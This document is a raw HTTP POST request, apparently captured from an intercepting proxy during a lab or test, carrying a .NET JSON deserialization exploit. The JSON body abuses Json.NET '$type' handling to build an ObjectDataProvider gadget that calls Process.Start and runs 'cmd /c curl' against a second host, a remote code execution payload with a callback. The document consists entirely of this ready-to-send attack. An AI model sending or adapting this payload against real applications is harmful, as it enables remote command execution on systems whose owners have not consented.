 1 POST /Home/Subscribe HTTP/1.1
2 Host: 172.16.10.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.10.234/
8 Content-Type: application/json
9 Content-Length: 542
10 Origin: http://172.16.10.234
11 Connection: keep-alive
12 Priority: u=0
13
14 {
15 "$type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",
16 "MethodName":"Start",
17 "MethodParameters":{
18 "$type":"System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
19 "$values":[
20 "cmd",
21 "/c curl 10.0.5.109"
22 ]
23 },
24 "ObjectInstance":{
25 "$type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
26 }
27 }